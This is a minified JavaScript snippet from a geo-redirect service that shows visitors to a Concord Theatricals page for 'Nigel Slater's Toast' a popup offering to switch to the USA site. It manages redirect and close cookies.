/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/s/64142/nigel-slaters-toast");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/64142/nigel-slaters-toast" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};